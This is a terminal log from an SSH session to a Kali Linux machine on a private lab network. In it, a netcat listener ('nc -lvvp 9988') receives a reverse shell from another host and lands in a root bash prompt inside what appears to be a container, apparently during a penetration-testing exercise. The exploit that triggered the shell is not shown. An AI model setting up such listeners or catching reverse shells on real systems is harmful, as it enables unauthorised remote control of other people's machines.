 ? MobaXterm 20.2 ?
(SSH client, X-server and networking tools)
➤ SSH session to kali@192.168.79.138
? SSH compression : ✔
? SSH-browser     : ✔
? X11-forwarding  : ✔  (remote display is forwarded through SSH)
? DISPLAY         : ✔  (automatically set on remote server)
➤ For more info, ctrl+click on help or visit our website
Linux kali 6.5.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.5.6-1kali1 (2023-10-09) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Feb 13 09:33:58 2024 from 192.168.79.1
┌──(kali㉿ kali)-[~]
└─$ nc -lvvp 9999
listening on [any] 9999 ...
^C sent 0, rcvd 0
┌──(kali㉿ kali)-[~]
└─$ nc -lvvp 9988
listening on [any] 9988 ...
192.168.79.128: inverse host lookup failed: Unknown host
connect to [192.168.79.138] from (UNKNOWN) [192.168.79.128] 54058
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@1e6f22169b46:/tmp#